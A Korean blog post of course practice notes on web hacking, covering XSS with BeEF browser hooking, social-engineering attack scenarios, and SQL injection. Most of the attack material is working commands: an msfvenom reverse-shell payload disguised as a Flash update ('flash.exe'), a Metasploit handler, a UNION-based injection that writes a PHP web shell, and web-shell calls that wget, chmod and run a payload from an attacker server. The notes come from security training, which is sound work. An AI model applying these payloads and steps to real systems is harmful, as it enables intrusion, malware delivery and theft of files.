XSS 취약점 심화

- HTML, JS 등 클라이언트 스크립트를 이용하여 사용자의 브라우저를 통해 악의적인 특정 행위를 하게 하는 것

- XSS 정의보다는 XSS 취약점을 이용하여 어떤 공격을 할 수 있는지?!!! 고민하는게 중요

- 사용자의 쿠키 정보(세션)을 획득하여 다른 사용자의 권한을 획득 (쿠키 재사용 공격)

- 악의적인 사이트로 유도를 하여 악성코드 배포

- 피싱 사이트를 이용하여 개인정보 탈취

Beef를 활용한 공격

1. 다운로드 및 실행

sudo apt update

sudo apt install beef-xss

#id, password 수정 후(password must be not 'beef') kali 재시작

cd /usr/share/beef-xss

sudo vi config.yaml

#실행

sudo beef-xss2. XSS공격시 예시와 같은 코드를 입력하여 Hook가능 (IP의 경우 공격서버 IP를 적어야 함)

3. 스크립트를 게시판에 올린 후 보면 접속이 보이면서 브라우저를 장악할 수 있게 된다.

사회 공학 기법

- 보이스피싱

- 악성코드 감염 (메시지, 메일) - 임직원 보안 의식 진단

- 물리 보안

시나리오 사례 (프로젝트)

1. 게시판에 XSS 취약점 발견

2. 악의적인 스크립트를 삽입

3. 개발자(임직원) 클릭을 하여, 사회공학적 기법에 당했다.

4. 플래시 업데이트 exe 악성코드 다운로드 및 감염

5. 임직원 오피스 PC에서 악성코드 감염되어 내부 시스템 침투 가능

6. 근접 네트워크 확인 및 내부 로그 시스템, 중요 시스템 침투 가능

시나리오에 따른 공격

#악성코드 제작

sudo msfvenom -p windows/meterpreter/reverse_tcp LHOST=악성서버IP LPORT=5555 -f exe -o flash.exe

#콘솔 접속 및 공격

sudo msfconsole

use exploit/multi/handler

set PAYLOAD windows/meterpreter/reverse_tcp

set LHOST 악성서버IP

set LPORT 5555

exploit

그 후 탈취



#파일 찾기

search -f *.jpg

#다운로드

download c:/study/99.jpg

그외 "help"로 다양한 명령어를 볼 수 있다.

다양한 환경도 사용할 수 있다.

SQL Injection 공격

시나리오 사례 (프로젝트)

1. SQL Injection 취약점 발견

2. 데이터베이스 할당 권한 확인했더니 root 권한 확인

3. SQL Injection을 이용하여 웹쉘 생성

4. 웹쉘을 이용하여 악성코드 백도어 가져옴

5. 악성코드와 메터프리터 연결하여 내부 시스템 침투시나리오에 따른 공격

#쉘 작성 및 업로드

#디렉토리는 SQL오류를 통해 root 디렉토리를 찾아낸다.

0' union select 1,"<?php system($_GET['cmd']); ?>",3,4,5,6,7 into outfile '/var/www/gm/upload/bbs/shell.php’#

#URL에 입력해서 명령 실행

http://175.198.224.248:8888/gm/upload/bbs/shell_kdg.php?cmd=ls -al

#악성코드 제작 및 대기

sudo msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.126.130 LPORT=5555 -f elf > admin.elf



use exploit/multi/handler

set PAYLOAD linux/x86/meterpreter/reverse_tcp

set LHOST 공격서버IP

set LPORT 5555

exploit



#제작한 악성코드를 다운받고 권한상승

#download 대기

sudo python -m http.server 80

#download

http://공격대상IP/gm/upload/bbs/shell_kdg.php?cmd=wget http://공격서버IP/admin.elf

http://공격대상IP/gm/upload/bbs/shell_kdg.php?cmd=chmod 777 ./admin.elf

http://공격대상IP/gm/upload/bbs/shell_kdg.php?cmd=./admin.elf

그 후 악성코드를 제작하여 권한 상승하기

(# 나의 경우 내 VM을 켜서 받으려고 했는데 VM의경우 내부만 통신이 가능해서 밖에서 다운 못받는 오류가 생겼었다.

-> 외부와 통신이 가능하게 VM을 설정하거나 AWS에서 EC2로 구축해서 실습해 볼 것)

#다운로드

http://192.168.126.128/gm/upload/bbs/shell.php?cmd=wget http://192.168.126.130/a.elf

#실행권한주기

http://192.168.126.128/gm/upload/bbs/shell.php?cmd=chmod 777 ./a.elf

#실행

http://192.168.126.128/gm/upload/bbs/shell.php?cmd=./a.elf

'SK Rookies 9 > review&practice' 카테고리의 다른 글

| 도커 환경 취약점 (0) | 2022.10.21 |

|---|---|

| 도커 파일, 컴포즈 (0) | 2022.10.20 |

| #포트포워딩을 통한 VM 외부 통신# (0) | 2022.10.19 |

| Docker & Container basic (0) | 2022.10.18 |

| WebHack Review&Practice basic (0) | 2022.10.18 |